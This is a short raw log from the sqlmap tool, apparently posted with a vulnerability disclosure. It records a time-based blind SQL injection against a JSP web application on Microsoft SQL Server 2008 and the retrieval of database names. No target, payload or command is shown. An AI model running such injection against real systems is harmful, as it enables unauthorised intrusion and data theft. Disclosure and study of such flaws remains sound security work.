 ---
[22:44:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[22:44:56] [INFO] fetching database names
[22:44:56] [INFO] fetching number of databases
[22:44:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:45:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:45:01] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[22:45:01] [ERROR] unable to retrieve the number of databases
[22:45:01] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:45:36] [INFO] adjusting time delay to 2 seconds due to good response times
ecology
[22:47:32] [INFO] retrieved: mast
[22:48:58] [ERROR] invalid character detected. retrying..
[22:48:58] [WARNING] increasing time delay to 3 seconds
er
[22:49:45] [INFO] retrieved:
www.wooyun.org